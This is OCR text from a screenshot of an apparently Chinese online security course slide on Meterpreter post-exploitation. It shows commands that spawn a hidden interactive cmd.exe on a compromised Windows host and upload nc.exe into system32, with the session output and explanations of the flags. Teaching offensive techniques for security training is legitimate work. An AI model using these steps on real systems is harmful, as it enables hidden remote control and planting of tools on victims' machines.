 上课中 00:42:09
网络安全
腾讯课堂
meterpreter利用-执行&上传下载文件
T
meterpreter
meterpreter > execute -H -i -f cmd.exe
Process 1188 created.
Channel 2 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
execute：在目标机器执行文件
创建新进程cmd.exe，-H不可见，-i交互
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter >
upload：上传文件
本地磁盘 (C:) Windows SysWOW64
建文件夹
名称 修改日期 类
nc.exe 2020/5/13 11:15 应